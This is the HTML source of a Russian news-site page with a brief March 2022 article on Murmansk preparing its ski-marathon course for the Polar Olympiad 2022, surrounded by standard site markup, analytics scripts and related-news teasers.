		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-110249 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        В Мурманске начали активно готовиться к Полярной Олимпиаде – 2022                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/" itemprop="item"><span itemprop="name">В Мурманске начали активно готовиться к Полярной Олимпиаде – 2022</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-110249" class="post-110249 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-31952 tag-6599 tag---2022 tag-17967 tag-11820">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				18.03.2022				18:27			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                В Мурманске начали активно готовиться к Полярной Олимпиаде – 2022
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1280" height="853" src="https://sensaciy.net/wp-content/uploads/2022/03/marath.jpeg" class="attachment-full size-full wp-post-image" alt="В Мурманске начали активно готовиться к Полярной Олимпиаде – 2022" title="В Мурманске начали активно готовиться к Полярной Олимпиаде – 2022" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2022/03/marath.jpeg 1280w, https://sensaciy.net/wp-content/uploads/2022/03/marath-300x200.jpeg 300w, https://sensaciy.net/wp-content/uploads/2022/03/marath-1024x682.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2022/03/marath-300x200@2x.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" data-attachment-id="110253" data-permalink="https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/marath/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/03/marath.jpeg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="marath" data-image-description="" data-image-caption="&lt;p&gt;Фото: pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/03/marath-300x200.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/03/marath-1024x682.jpeg" />
            
                        <figcaption class="wp-caption-text">Фото: pixabay</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>Лыжный марафон стартует уже 26 марта.</em></p>
<p>В Мурманске усилилась подготовка к старту Полярной Олимпиады – 2022. Организаторы приводят в порядок марафонскую трассу на которой будут соревноваться лыжники. Об этом <a href="https://gov-murman.ru/info/news/443459/">сообщили</a> на официальном сайте правительства Мурманской области.</p>
<p>На сегоднящний день техника регулярно выполняет работы по поддержанию лыжной трассы. Ожидается, что в предстоящих соревнованиях примет участие 1900 спортсменов. Многие из них уже ознакомились с маршрутом и оценили качество его подготовки. Максимальная дистанция трассы в этом году останется прежней и составит 50 километров.</p>
<p>Напомним, в Мурманске юные лыжники продолжают бороться в соревнованиях Праздника Севера. Мероприятие проводится среди учащихся спортивных школ.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Даниил Карелин</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы" title="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы" decoding="async" loading="lazy" data-attachment-id="221126" data-permalink="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/photo_2026-01-22_12-14-47/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47.jpg" data-orig-size="1280,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-22_12-14-47" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-300x121.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-1024x414.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark" title="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T12:19:30+03:00">22.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" decoding="async" loading="lazy" data-attachment-id="221122" data-permalink="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/photo_2026-01-18_23-36-16/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16.jpg" data-orig-size="1280,1133" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-18_23-36-16" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Telegram-канал Александра Замятина&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-300x266.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-1024x906.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T23:42:09+03:00">18.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" decoding="async" loading="lazy" data-attachment-id="221108" data-permalink="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/photo_2026-01-15_11-46-28/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28.jpg" data-orig-size="1280,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-15_11-46-28" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-300x165.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-1024x564.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T11:59:59+03:00">15.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Изъято имущество экс-замначальника московского метро на 100 млн рублей" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей" decoding="async" loading="lazy" data-attachment-id="218465" data-permalink="https://sensaciy.net/ryazanskij-haker-reczidivist-popalsya-na-krazhe-bankovskih-dannyh/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii.jpg" data-orig-size="1170,658" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="банкноты, купюры, деньги, пресс-служба МВД России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба МВД России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a>
                                                            </h3>
